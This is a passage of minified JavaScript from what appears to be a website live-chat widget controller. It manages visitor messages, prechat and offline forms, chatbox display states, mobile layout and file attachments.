this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent()},canShowAttachFiles:function(){return!0===this.featureModel.get("attachments")},getStoresFromOptions:function(e){this.widgetModel=e.widgetModel,this.configModel=e.configModel,this.pageModel=e.pageModel,this.geoModel=e.geoModel,this.featureModel=e.featureModel,this.stateModel=e.stateModel,this.visitorModel=e.visitorModel,this.agentAvailabilityModel=e.agentAvailabilityModel,this.pingModel=e.pingModel,this.proactiveRequestModel=e.proactiveRequestModel,this.ratingModel=e.ratingModel,this.currentConversationModel=e.currentConversationModel,this.attachmentModel=e.attachmentModel,this.visitorInfoPropertiesModel=e.visitorInfoPropertiesModel,this.routingModel=e.routingModel,this.triggeredChatModel=e.triggeredChatModel,this.visitorPageHistoryModel=e.visitorPageHistoryModel,this.quickReplyModel=e.quickReplyModel,this.agentPromptBubbleModel=e.agentPromptBubbleModel,this.actionSheetModel=e.actionSheetModel,this.formModel=e.formModel,this.appCollection=e.appCollection,this.messageCollection=e.messageCollection,this.allAgentCollection=e.allAgentCollection,this.chattingAgentCollection=e.chattingAgentCollection,this.integrationInfoCollection=e.integrationInfoCollection,this.departmentCollection=e.departmentCollection,this.prechatFieldCollection=e.prechatFieldCollection,this.autcompleteOptionCollection=e.autcompleteOptionCollection},sendVisitorMessage:function(e){var t,i=this,n=(new Date).getTime(),s=!1,o=this.messageCollection.add(e);return this.throttledSendPreview.cancel(),o.set("sending",!0),i.visitorModel.isPassive()&&(s=this.visitorModel.setState(this.visitorModel.STATES.SENDING_FIRST_MESSAGE,"Visitor sending first message"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.SENDING_FIRST_MESSAGE,"Visitor sending first message"),s&&this.stateModel.set("form","conversation")),(t=o.get("messageType")?this.chatAPI.sendSpecialMessage(o.get("messageType"),o.get("text")):this.chatAPI.sendVisitorMessage(o.get("text"))).then((function(e){i.checkCurrentLocation(),o.set("messageId",e[1].message_id),o.set("sentAt",(new Date).getTime()),o.set("isSent",!0),i.visitorModel.set("lastChatAt",n),(i.visitorModel.isPassive()||i.visitorModel.isSendingFirstMessage())&&i.firstVisitorMessageRoutine()})).progress((function(e){e&&("profile_not_available"===e.type?(i.onVisitorMessageSendingFailed(o),i.onProfileUnavailableWhileSendingMessage(o)):"visitor_banned"===e.type?(i.onVisitorMessageSendingFailed(o),i.onVisitorBanned()):"invalid_visitor_info"===e.type&&i.onVisitorMessageSendingFailed(o))})).fail((function(e){i.onVisitorMessageSendingFailed(o)})).always((function(){o.unset("sending")})),this.visitorModel.activeNow(),t.promise()},onVisitorMessageSendingFailed:function(e){e.unset("sending"),e.set("failed",!0),this.visitorModel.isSendingFirstMessage()&&this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Visitor first message sending failed, so making him passive again.")},onProfileUnavailableWhileSendingMessage:function(e){this.chatController.dropTriggeredChat(),this.proactiveRequestModel.validate(),this.widgetModel.set("available",!1),this.stateModel.set("typed:offline_message_field:offline_message",e.get("text")),this.stateModel.set("form","offline")},onVisitorBanned:function(){this.visitorModel.set("isBanned",!0)},expandAndShowInprogressPrechatForm:function(){return this.expandAndShowForm("inprogress_prechat")},expandAndShowConversationForm:function(){return this.expandAndShowForm("conversation")},expandAndShowForm:function(e){var t=this;return this.setMobileStateOnce().then((function(){return t.stateModel.set("form",e),t.stateModel.get("isOnMobile")||t.expandChatbox(),$.Deferred().resolve()}))},findInitialStateToShow:function(){var e,t=this.stateModel.get("form");(void 0===t||s.includes(["prechat","conversation","offline","offline_message_sent"],t))&&(this.visitorModel.isSendingFirstMessage()||this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()||(e=this.getInitialFormToShow(),this.stateModel.set("form",e)))},getInitialFormToShow:function(){var e;return this.agentAvailabilityModel.isAvailable()?this.visitorModel.isPassive()?(e="prechat",(!this.visitorModel.canShowPrechatForm()||this.proactiveRequestModel.get("status")||this.triggeredChatModel.get("_id"))&&this.isSelectedDepartmentAvailable()&&(e="conversation")):e="conversation":e="offline",e},isSelectedDepartmentAvailable:function(){return this.departmentCollection.isSelectedDepartmentAvailable()},validatePrechatForm:function(){"prechat"===this.stateModel.get("form")&&this.findInitialStateToShow()},idleCollapse:function(e){var t=this;this.stateModel.isMobileSdk()||(window.clearTimeout(this.idleChatboxCollapseTimeout),this.idleChatboxCollapseTimeout=window.setTimeout((function(){t.visitorModel.isPassive()&&(t.collapseChatbox(),o.log("Chatbox idle collapsed by:",e+"."))}),this.IDLE_COLLAPSE_TIMEOUT))},clearIdleCollapse:function(){window.clearTimeout(this.idleChatboxCollapseTimeout),delete this.idleChatboxCollapseTimeout},collapseAfter:function(e,t){var i=this;window.clearTimeout(this.chatboxCollapseTimeout),this.chatboxCollapseTimeout=window.setTimeout((function(){i.collapseChatbox(),o.log("Chatbox collapsed by:",t+". Timeout:",e)}),e)},clearCollapseTimeout:function(){window.clearTimeout(this.chatboxCollapseTimeout),delete this.chatboxCollapseTimeout},checkForAgentRating:function(){var e=$.Deferred(),t=!1;return!0!==this.featureModel.get("ratings")||this.widgetModel.get("hideRatingForm")||(conversationId=this.currentConversationModel.get("conversationId"),conversationId&&(this.stateModel.set("form","rating"),t=!0)),e.resolve(t),e.promise()},checkForEmailSubscription:function(){var e,t,i,n=this,s=$.Deferred(),o=!1,a=this.appCollection.get("mailchimp");return a&&(e=a.get("settings"))&&e.showSubscribeForm?this.integrationInfoCollection.fetch().then((function(){(t=n.integrationInfoCollection.get("mailchimp"))&&((i=t.get("result"))&&"subscribed"===i.status||(o=!0,n.stateModel.set("form","email_subscription")))})).always((function(){s.resolve(o)})):s.resolve(o),s.promise()},formatParentWindowView:function(){var e=this;return e.formatIframeForChatboxState().then((function(){return e.formatParentWindowForChatboxState()}))},formatIframeForChatboxState:function(){var e,t,i,n=this.stateModel.get("chatbox");i=this.widgetModel.get("appearance")||{};var s=this.stateModel.get("isOnMobile")||this.stateModel.isMobileSdk();switch(n){case"collapsed":this.clearCollapseTimeout(),this.triggeredChatModel.isPending()?(t="triggered_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="triggered_chat_mobile")):this.proactiveRequestModel.isPendingInBadgeView()?(t="proactive_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="proactive_chat_mobile")):this.stateModel.get("isOnMobile")?(t="bottomLeft"===i.position?"mobile_badge_bottom_left":"mobile_badge",this.stateModel.get("isResponsive")||(t="bottomLeft"===i.position?"mobile_badge_bottom_left_non_responsive":"mobile_badge_non_responsive")):t="compact"===i.badgeStyle?"compact_badge_"+this.getBadgePositionClass(i.position):"badge_"+this.getBadgePositionClass(i.position);break;case"expanded":t=this.widgetModel.isWidgetSizeXl()?s?"chatbox_mobile":"chatbox_xl":s?"chatbox_mobile":"chatbox_"+this.getBadgePositionClass(i.position);break;default:o.error("Unknown chatbox state. Chatbox state:",n),e=$.Deferred().reject()}return t&&(e=this.formatIFrame(t)),e.promise()},getBadgePositionClass:function(e){var t;switch(e){case"bottomRight":t="bottom_right";break;case"bottomLeft":t="bottom_left";break;case"left":t="left";break;case"right":t="right";break;default:t="bottom_right"}return t},isUserSeeing:function(){return this.isTabFocused()},isUserSeeingConversationForm:function(){return this.isTabFocused()&&this.isConversationShown()},isTabFocused:function(){return this.isWindowFocused()||this.isParentWindowFocused()},isConversationShown:function(){return"expanded"===this.stateModel.get("chatbox")&&"conversation"===this.stateModel.get("form")},markAllAsSeen:function(){var e,t=this.messageCollection.where({isSeen:!1}),i=t.length;for(e=0;e<i;e++)t[e].set("isSeen",!0)},startTitleBlinkIfUserNotSeeing:function(){if(!this.isUserSeeing())return this.startTitleBlink.apply(this,arguments)},startTitleBlink:function(e){var t=e||this.getTitleNotificationText();t&&d("chat.action.window.title.start_blink",t)},stopTitleBlink:function(){d("chat.action.window.title.stop_blink")},getTitleNotificationText:function(){var e,t=this.getRecentAgent();if(t)return(e=this.stateModel.get("notification"))+" new message"+(e>1?"s":"")+" from "+t.getAgentName()},setParentWindowTitle:function(e){return this.chatController.setGlobal("document.title",e)},getParentWindowTitle:function(e){return this.chatController.getGlobal("document.title")},openTab:function(e){return this.chatController.openTab(e)},playNotify1:function(){r.emit("widget:play:notify_1")},pauseNotify1:function(){r.emit("widget:pause:notify_1")},playNotify2:function(){r.emit("widget:play:notify_2")},pauseNotify2:function(){r.emit("widget:pause:notify_2")},formatIFrame:function(e){return d("chat.action.iframe.format",e)},showIFrame:function(){return d("chat.action.iframe.show")},hideIFrame:function(){return d("chat.action.iframe.hide")},setIFrameHeight:function(e){return d("chat.set.view.iframe.height",e)},setIFrameWidth:function(e){return d("chat.set.view.iframe.width",e)},setIFrameCSS:function(e){return this.chatController.executeFunction((function(e){$('#"<!<%= iframeDOMId %>!>"').css("<!<%= JSON.stringify(css) %>!>"),e()})).with({iframeDOMId:this.iframeDOMId,css:e})},isWindowFocused:function(){return this._isWindowFocused&&this.isWindowVisible()},isParentWindowFocused:function(){return this._isParentWindowFocused&&this.isWindowVisible()},setDefaultFocusFlags:function(){var e=this.isWindowVisible();this._isWindowFocused=e,this._isParentWindowFocused=e},isWindowVisible:function(){return"visible"===p.state()},setMobileStateOnce:function(){return this._setMobileStateDeferred||(this._setMobileStateDeferred=this.setMobileState())},setMobileState:function(){var e=this,t=l.getDeviceName(navigator.userAgent);return e.stateModel.set("deviceName",t),this.isWidgetOnMobile().then((function(t){return e.stateModel.set("isOnMobile",t),e.isWebsiteResponsive().then((function(t){e.stateModel.set("isResponsive",t)}))}))},isWebsiteResponsive:function(){return this.chatController.executeFunction((function(e){e(null!==document.querySelector('meta[name="viewport"][content*="width=device-width"]')||null!==document.querySelector('meta[name="viewport"][content*="initial-scale=1"]'))})).with()},formatParentWindowForChatboxState:function(){var e=this;return this.fetchCurrentParentStylesOnce().then((function(){var t=$.Deferred();switch(e.stateModel.get("chatbox")){case"collapsed":t=e.removeParentWindowStylesIfOnMobile();break;case"expanded":t=e.addParentWindowStylesIfOnMobile()}return t.promise()}))},addParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.addStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.addResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},removeParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.removeStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.removeResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},addResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no";t.length?t.attr("content",i):$("head").append('<meta name="viewport" content="'+i+'"/>'),$("body")[0].style.position="fixed",e()})).with()},removeResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){$('meta[name="viewport"]').length&&$('meta[name="viewport"]').attr("content","<%= currentViewPort %>"),e()})).with({currentViewPort:this._currentViewPortContent||""})},addStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="fixed",$("body")[0].style.overflow="hidden",e()})).with()},removeStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="<%= currentBodyPosition %>",$("body")[0].style.overflow="<%= currentBodyOverFlow %>",e()})).with({currentBodyOverFlow:this._currentBodyOverflow||"",currentBodyPosition:this._currentBodyPosition||""})},fetchCurrentParentStylesOnce:function(){return this._fetchCurrentParentStylesDeferred||(this._fetchCurrentParentStylesDeferred=this.fetchCurrentParentStyleAttributes())},fetchCurrentParentStyleAttributes:function(){var e=this;return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i=$("body")[0];e({currentViewPortContent:t.attr("content"),currentBodyPosition:i.style.position,currentBodyOverFlow:i.style.overflow})})).with().then((function(t){e._currentViewPortContent=t.currentViewPortContent,e._currentBodyPosition=t.currentBodyPosition,e._currentBodyOverflow=t.currentBodyOverFlow}))},isWidgetOnMobile:function(){return this.chatController.executeFunction((function(e){e(/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))})).with()},firstVisitorMessageRoutine:function(){h.emit("start:chat"),this.visitorModel.unset("lastChatWith"),this.visitorModel.setState(this.visitorModel.STATES.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.currentConversationModel.set("conversationId",a.guid()),this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_INITIAL_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues()))},isWidgetOnMobileNonResponsiveWebsite:function(){return this.stateModel.get("isOnMobile")&&!this.stateModel.get("isResponsive")},sendVisitorAttachmentMessage:function(e){return this.sendVisitorMessage(e)},cancelAttachmentUpload:function(e){var t=this;this.attachmentModel.cancelUpload(),this.attachmentModel.set("showUploadedCancelled",!0),window.setTimeout((function(){t.stateModel.set("showAttachmentProgressBar",!1),t.attachmentModel.unset("showUploadedCancelled")}),3e3)},failedAttachmentUpload:function(){var e=this;e.stateModel.set("showUploadedCancelled")||(this.attachmentModel.set("showUploadedFailed",!0),window.setTimeout((function(){e.stateModel.set("showAttachmentProgressBar",!1),e.attachmentModel.unset("showUploadedFailed")}),3e3))},expandChatbox:function(){"expanded"!==this.stateModel.get("chatbox")&&(this.stateModel.set("badge","hidden"),this.stateModel.set("chatbox","expanded"),h.emit("expand:chatbox"),this.stateModel.set("chatboxAnimationStatus","in"))},collapseChatbox:function(){this.clearIdleCollapse(),"collapsed"!==this.stateModel.get("chatbox")&&(this.stateModel.set("chatboxAnimationStatus","out"),this.stateModel.set("chatbox","collapsed"),h.emit("collapse:chatbox"))},animateOutChatbox:function(){self.stateModel.set("chatboxAnimationStatus","out")},animateInChatbox:function(){self.stateModel.set("chatboxAnimationStatus","in")},showWidget:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.stateModel.set("showWidgetSDK",!0)},hideWidget:function(){return this.stateModel.set("showWidgetSDK",!1)},showBadge:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.widgetModel.set("showBadge",!0)},hideBadge:function(){return this.widgetModel.set("showBadge",!1)},updateNewMessageFloatingButtonVisibility:function(e){var t,i=this.stateModel.get("showNewMessageFloatingButton"),n=!this._canConversationThreadAutoScroll;i!==n&&((t={showNewMessageFloatingButton:n}).newMessageModel=n?e:void 0,this.stateModel.set(t))},endChatFromView:function(){var e=$.Deferred();return this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()?(this.stateModel.set("dialog_box","confirm_end"),e.resolve()):e.reject({type:"NO_OPEN_CONVERSATION",message:"No open conversation to end"}),e.promise()},confirmEndChatFromView:function(){var e;return e=this.chatAPI.endChat(),this.chatController.leaveAllAgents({addLeftMessage:!1}),this.chatController.doEndOperation(),e},getTitlebarText:function(){return this._titlebarText},addCustomStyles:function(e){var t=$("<style>"+e+"</style>");return this.$head.append(t),t},addCustomCSSFile:function(e){var t=$('<link rel="stylesheet" type="text/css" href="'+e+'"></link>');return this.$head.append(t),t},getRecentAgent:function(){return this.chattingAgentCollection.at(this.chattingAgentCollection.length-1)},visitorActiveNow:function(){this.visitorInfoPropertiesModel.throttledActiveNow()},submitPrechatForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.email=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.chatController.setVisitorInfoRetainingSession(t),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner"),this.visitorModel.set("isPrechatFormSubmittedOnce",!0),this.visitorModel.addPrechatVisitorConsentIfEnabled()},submitPrechatOfflineForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.name=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.visitorModel.set(e),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("isSelectedOfflineDepartInPrechat",!0),this.stateModel.set("form","offline"),this.visitorModel.addPrechatVisitorConsentIfEnabled()},renderChatboxForm:function(){this.findInitialStateToShow(),this.refreshForm(),this.chatAPI.isConnected()||this.agentAvailabilityModel.check()},refreshForm:function(){var e=this.stateModel.get("form");this.stateModel.unset("form"),this.stateModel.clearOfflineViewCache(),this.stateModel.set("form",e)},onStateChatboxChange:function(){this.formatParentWindowView()},onTriggeredChatStatusChange:function(){this.formatParentWindowView()},onProactiveRequestStatusChange:function(){this.formatParentWindowView()},onProactiveRequestIsClosedChange:function(){this.formatParentWindowView()},onStateNotificationChange:function(){var e=this.stateModel.get("notification");"number"==typeof e&&e>0?this.startTitleBlink():this.stopTitleBlink()},onVisitorNameChange:function(){this.validatePrechatForm()},onVisitorEmailChange:function(){this.validatePrechatForm()},onVisitorIsInQueueChange:function(){this.visitorModel.get("isInQueue")&&this.messageCollection.addQueueMessage()},onWindowFocus:function(){this._isWindowFocused=!0,this.stopTitleBlink(),this.isUserSeeingConversationForm()&&this.markAllAsSeen(),this.proactiveRequestModel.seen(),this.visitorActiveNow()},onWindowBlur:function(){this._isWindowFocused=!1},onDocumentClick:function(){this.visitorActiveNow()},onDocumentKeyDown:function(){this.visitorActiveNow()},onDocumentTap:function(){this.visitorActiveNow()},onParentWindowFocus:function(){this._isParentWindowFocused=!0,this.stopTitleBlink(),this.visitorActiveNow(),this.proactiveRequestModel.seen()},onParentWindowBlur:function(){this._isParentWindowFocused=!1},onParentDocumentKeyDown:function(){this.visitorActiveNow()},onParentDocumentClick:function(){this.visitorActiveNow()},onParentDocumentTap:function(){this.visitorActiveNow()},onWidgetVisibilityChange:function(e){e?this.showIFrame():this.hideIFrame()},onBadgeClick:function(){this.expandChatbox(),h.emit("click:badge")},onProactiveBubbleCloseClick:function(){this.proactiveRequestModel.set("isClosed",!0)},onProactiveBubbleSendMessage:function(e){this.sendVisitorMessage(e),this.expandChatbox()},onBadgeResize:function(){r.emit("badge:emit:badge_width_height_change")},onTriggeredChatCloseClick:function(){this.chatController.dropTriggeredChat()},onTriggeredChatReplyareaFocus:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!0)},onTriggeredChatReplyareaClick:function(e){this.expandChatbox(),h.emit("click:triggered_chat")},onTriggeredChatReplyareaBlur:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!1)},onTriggeredChatSendMessage:function(e){this.chatController.addTriggeredChatMessage(),this.sendVisitorMessage(e),this.expandChatbox()},onChatboxShown:function(){this.stateModel.set("isChatboxOpenedOnce",!0),this.renderChatboxForm()},onTitlebarClick:function(e){this.collapseChatbox()},onTitlebarEndChatClick:function(e){this.endChatFromView()},onTitlebarMinimizeClick:function(e){this.collapseChatbox()},onTitlebarBackClick:function(e){h.emit("titlebar:click:back")},onTitlebarTextChange:function(e){this._titlebarText=e,h.emit("change:titlebar_text",this._titlebarText)},onReplyChange:function(e){m.isConnected()&&!this.visitorModel.get("isTranslationStarted")&&(this.canSendReplyPreview(e)?(this.throttledSendPreview.cancel(),this.sendPreview(e)):this.throttledSendPreview(e))},sendPreview:function(e){m.emitEvent("message",{type:"SendPreview",companyChatId:this.pingModel.get("companyChatId"),visitorChatId:this.visitorModel.get("visitorId"),message:e})},canSendReplyPreview:function(e){return!e||/[^a-zA-Z0-9]$/.test(e)},onQuickReplyOptionClick:function(e){this.sendVisitorMessage({id:a.s4(),by:"visitor",messageType:"",text:e.get("text")}),r.emit("conversation_form:focus:reply_textarea")},onAgentAutocompleteInputSearch:function(e){var t=e.keyword,i=this.agentPromptBubbleModel.get("searchUrl"),n=this.agentPromptBubbleModel.get("autoCompleteList");this.autcompleteOptionCollection.search(t,{searchUrl:i,autoCompleteList:n,limit:4})},onAgentAutocompleteInputSubmit:function(e){this.submitAgentPromptValues(e.values)},onAgentTextareaPromptSubmit:function(e){var t=e.values[0];t?(this.stateModel.set("isAgentPromptValid",!0),this.agentPromptBubbleModel.dropAgentPromptBubble(),this.sendVisitorMessage({id:a.s4(),text:t,by:"visitor",messageType:""})):this.stateModel.set("isAgentPromptValid",!1)},submitAgentPromptValues:function(e){var t=this,i=e[0],n=this.agentPromptBubbleModel.get("validateUrl"),s=this.agentPromptBubbleModel.get("autoCompleteList"),o=!1;this.autcompleteOptionCollection.validateValue(i,{validateUrl:n,autoCompleteList:s}).then((function(e){o=!0===e.isValid,t.stateModel.set("isAgentPromptValid",o),o&&(t.agentPromptBubbleModel.dropAgentPromptBubble(),t.sendVisitorMessage({id:a.s4(),text:i,by:"visitor",messageType:""}))})).fail((function(){t.stateModel.set("isAgentPromptValid",!1)}))},onActionSheetActionButtonClick:function(e){var t=e.action,i={};i.action=t.value,this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(i),parsedText:i,by:"visitor",messageType:this.chatController.ENUM.ACTION_SHEET_RESPONSE}),this.actionSheetModel.dropActionSheet()},onFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify({}),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.FORM_RESPONSE}),this.formModel.dropForm()},onJabraRmaUnsupportedFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:this.chatController.ENUM.JABRA_RMA_FORM_RESPONSE})},onPrechatFormSubmit:function(e){this.submitPrechatForm(e)},onPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onPrechatDepartmentPickerValueChange:function(e){h.emit("prechat_form:change:department",e&&e.toJSON())},onInprogressPrechatFormSubmit:function(e){this.submitPrechatForm(e),e.customPrechatFields&&this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_UPDATED_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues())),this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.PRECHAT_FORM_RESPONSE}),this.expandAndShowConversationForm()},onInprogressPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onOfflineFormSubmit:function(e){var t,i,n,o,r,l,c,d=this,u={},p=this.departmentCollection.isSelectedDepartmentAvailable();this.stateModel.unset("isSelectedOfflineDepartInPrechat"),"string"==typeof e.name&&(u.name=e.name),"string"==typeof e.email&&(u.email=e.email),"string"==typeof e.phoneNumber&&(u.phoneNumber=e.phoneNumber),e.customPrechatFields&&(r=e.customPrechatFields),r&&this.visitorModel.setPrechatFieldValues(r),this.visitorModel.set(u),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),p?(this.visitorModel.activeNow(),this.sendVisitorMessage({id:a.s4(),text:e.offlineMessage,by:"visitor",messageType:""}),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner")):(t=this.departmentCollection.getSelected(),o=this.visitorInfoPropertiesModel.getCustomFields(),t&&(n=t.get("_id"),i=t.get("name")),l=this.visitorModel.getPlainPrechatFieldValues(),plainCustomOfflineFields=s.pick(l,this.prechatFieldCollection.getOfflinePrechatFields().pluck("fieldId")),offlineMessageParams={chatFromUrl:this.pageModel.get("url")},s.extend(offlineMessageParams,this.visitorModel.getOfflineVisitorInfo()),n&&(offlineMessageParams.departmentId=n),e.offlineMessage&&(offlineMessageParams.message=e.offlineMessage),o&&(offlineMessageParams.customFields=o),plainCustomOfflineFields&&(offlineMessageParams.customPrechatFields=plainCustomOfflineFields),(c=this.visitorModel.getConsentDetailsIfEnabled("offlineVisitorConsent"))&&(offlineMessageParams.consent=c),this.visitorModel.submitOfflineMessage(offlineMessageParams),offlineMessageSDKObj={},e.name&&(offlineMessageSDKObj.name=e.name),e.email&&(offlineMessageSDKObj.email=e.email),e.phoneNumber&&(offlineMessageSDKObj.phoneNumber=e.phoneNumber),i&&(offlineMessageSDKObj.departmentName=i),e.offlineMessage&&(offlineMessageSDKObj.message=e.offlineMessage),o&&(offlineMessageSDKObj.customFields=o),offlineMessageParams.customPrechatFields&&(offlineMessageSDKObj.customPrechatFields=e.customPrechatFields),h.emit("send:offlinemessage",offlineMessageSDKObj),this.visitorModel.activeNow(),this.stateModel.set("form","offline_message_sent"),this.idleCollapse("Offline form submitted"),this.stateModel.isMobileSdk()&&window.setTimeout((function(){d.renderChatboxForm()}),5e3))},onOfflineDepartmentPickerValueChange:function(e){h.emit("offline_form:change:department",e&&e.toJSON())},onConversationFormShown:function(){this.messageCollection.removeFirstMessageIfAlone(),0===this.messageCollection.length&&this.messageCollection.addFirstMessage()},onConversationThreadShown:function(){this.markAllAsSeen()},onConversationThreadCanAutoScrollChange:function(e){this._canConversationThreadAutoScroll=e,this._canConversationThreadAutoScroll&&this.updateNewMessageFloatingButtonVisibility()},onReplyAreaChange:function(){this.featureModel.get("liveTypingPreview")||this.visitorModel.typingNow()},onVisitorSendsMessage:function(e){this.sendVisitorMessage(e)},checkCurrentLocation:function(){var e=this;e.isCurrentLocationOutdated().then((function(t){t&&(e.chatAPI.setLocation(),e.visitorPageHistoryModel.updateCurrentPage(e.pageModel))}))},isCurrentLocationOutdated:function(){var e=this,t=$.Deferred();return e.chatController.getItem("visitor-page-history").then((function(i){var n=JSON.parse(i||null);if(n){var s=n.pageVisits||[],o=s[s.length-1],a=e.pageModel.get("url"),r=!o||a!==o.url;t.resolve(r)}else t.resolve(!0)})),t.promise()},onReplyAreaResize:function(){r.emit("chatbox:emit:chatbox_width_height_change")},onConversationOverlayClick:function(e){this.stateModel.unset("overlay")},onConversationNewMessageClick:function(){this.stateModel.set("showNewMessageFloatingButton",!1),r.emit("conversation_form:scroll:new_message")},onOptionsMuteClick:function(){this.visitorModel.set("sound","off")},onOptionsUnmuteClick:function(e){this.visitorModel.set("sound","on")},onAddInfoRequestAccept:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onAddInfoRequestClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("isVisitorDetailsRequested"),this.sendAddInfoDeclinedMessage()},onAddInfoSubmit:function(e){var t=this;this.stateModel.unset("addInfoFailed"),this.visitorModel.activeNow(),this.visitorModel.addVisitorInfoConsentIfEnabled(),this.chatController.setVisitorInfoRetainingSession(e).then((function(){t.stateModel.unset("viewOnTopOfConversation"),t.stateModel.unset("isVisitorDetailsRequested")})).fail((function(e){o.error("Failed to set visitor info. Error:",e),t.stateModel.set("addInfoFailed",!0)}))},onAddInfoClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("addInfoFailed"),this.stateModel.get("isVisitorDetailsRequested")&&this.sendAddInfoDeclinedMessage(),this.stateModel.unset("isVisitorDetailsRequested")},sendAddInfoDeclinedMessage:function(){this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_DECLINED_ADDINFO,"")},onVisitorViewOriginalClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!1)},onVisitorViewTranslatedClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!0)},onAgentViewOriginalClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!1)},onAgentViewTranslatedClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!0)},onConfirmEndClick:function(e){this.confirmEndChatFromView()},onConfirmEndContinueChatClick:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onChatAgainClick:function(e){this.clearIdleCollapse(),this.stateModel.unset("chat_again_banner"),this.stateModel.set("form","conversation"),r.emit("conversation_form:focus:reply_textarea"),this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterRestartingAConversation")}),this.messageCollection.addWelcomeQuickReply(a.s4())},onChatAgainLeaveUsMessageClick:function(e){this.clearIdleCollapse(),this.agentAvailabilityModel.isAvailable()?this.departmentCollection.isSelectedDepartmentAvailable()?this.onChatAgainClick(e):this.stateModel.set("form","prechat"):this.stateModel.set("form","offline")},onChatAgainEmailChatClick:function(e){this.clearIdleCollapse(),this.__prevEmailChatDialogBox=this.stateModel.get("dialog_box"),this.stateModel.set("dialog_box","email_chat")},onEmailChatSubmit:function(e){var t=this;this.visitorModel.emailChat(e).then((function(){o.log("Successfully sent chat email to:",e)})).fail((function(){o.error("Failed to send chat email to",e)})),this.stateModel.set("dialog_box","chat_email_sent"),window.setTimeout((function(){t.__prevEmailChatDialogBox?(t.stateModel.set("dialog_box",t.__prevEmailChatDialogBox),delete t.__prevEmailChatDialogBox):(t.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea"))}),3e3)},onEmailChatContinueChatClick:function(e){this.__prevEmailChatDialogBox?(this.stateModel.set("dialog_box",this.__prevEmailChatDialogBox),delete this.__prevEmailChatDialogBox):this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDismissAttachments:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDropfiles:function(e){this.stateModel.unset("dialog_box"),this.stateModel.set("showAttachmentProgressBar",!0),this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onUploadProgress),r.emit("conversation_form:focus:reply_textarea")},onUploadProgress:function(e){var 